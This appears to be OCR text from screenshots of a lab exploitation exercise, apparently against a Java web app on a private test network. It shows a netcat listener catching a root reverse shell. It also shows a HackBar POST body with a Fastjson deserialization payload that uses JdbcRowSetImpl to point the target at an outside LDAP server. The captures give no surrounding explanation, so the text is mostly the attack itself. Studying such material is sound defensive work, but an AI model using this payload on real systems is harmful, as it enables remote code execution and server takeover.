 There was an unexpected error (type=Internal Server Error, status=500).
set property error, autoCommit
管理员: C:\windows\system32\
管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS C:\Users\23172> nc
Cmd line: wrong
PS C:\Users\23172> nc -lvvp 23172
listening on [any] 23172 ...
connect to [172.27.112.1] from huarui.mshome.net [172.27.112.1] 52121
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3cd1e7745c21:/#
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://172.27.118.120:8090/
Use POST method
enctype
application/json
Body
{
    "b":{
        "@type":"com.sun.rowset.JdbcRowSetImpl",
        "dataSourceName":"ldap://26.119.104.107:1389/1eod9x",
        "autoCommit":true
    }
}